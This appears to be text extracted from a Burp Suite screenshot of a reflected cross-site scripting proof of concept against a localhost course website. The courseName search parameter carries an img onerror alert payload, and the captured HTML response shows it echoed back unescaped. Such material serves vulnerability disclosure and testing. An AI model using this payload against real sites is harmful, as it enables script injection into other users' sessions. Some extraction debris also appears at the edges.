 Request
Pretty Raw \n Actions
1 POST /front/showcoulist HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/front/showcoulist
12 Cookie: JSESSIONID=26EE6CEC4C2172692BBD9BB9B25A7DB2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 queryCourse.courseName="><img+src="x"+onerror="alert(/xxx/)
Response
Pretty Raw Render \n Actions
137 </li>
138 <li class="mr10 undis" id="is-login-one">
<a href="http://127.0.0.1:8080/uc/letter" title="消息" id="headerMsgCountId">
139 <em class="icon18 news-icon">
&nbsp;
</em>
140 </a>
<q class="red-point" style="display: none">
&nbsp;
</q>
</li>
141 <li class="h-r-user undis" id="is-login-two">
<a href="http://127.0.0.1:8080/uc/index" title="">
142 <img src="http://127.0.0.1:8080/static/inxweb/img/avatar-boy.gif" width="30" height="30" class="v
143 <span class="vam dislb" id="userName"></span>
144 </a>
145 <a href="javascript:void(0)" title="退出" onclick="exit();" class="ml5">退出</a>
</li>
146 <!-- /未登录显示第1 li；登录后显示第2，3 li -->
147 </ul>
148 <aside class="h-r-search">
149 <form action="http://127.0.0.1:8080/front/showcoulist" method="post">
150 <label class="h-r-s-box">
<input type="text" placeholder="输入你想学的课程" name="queryCourse.courseName" value="">
<img src="x" onerror="alert(/xxx/)">
151 <button type="submit" class="s-btn">
152 <em class="icon18">
&nbsp;
</em>
153 </button>
</label>
INS
Que
Bod
Req
Req
Res